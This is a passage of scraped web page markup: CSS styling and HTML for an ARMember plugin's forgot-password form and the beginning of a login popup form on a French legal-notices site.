						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_jPOnVBQ5l8" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_jPOnVBQ5l8"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_jPOnVBQ5l8"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_A79Ae_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768704946" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="911d614da4" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_JUfV4gsop6" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Please Login</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_LJsW0vFh3L" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_LJsW0vFh3L" data-random-id="102_LJsW0vFh3L"  data-submission-key="xcm5v995" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_LJsW0vFh3L' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_LJsW0vFh3L' value='450e2129e7' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
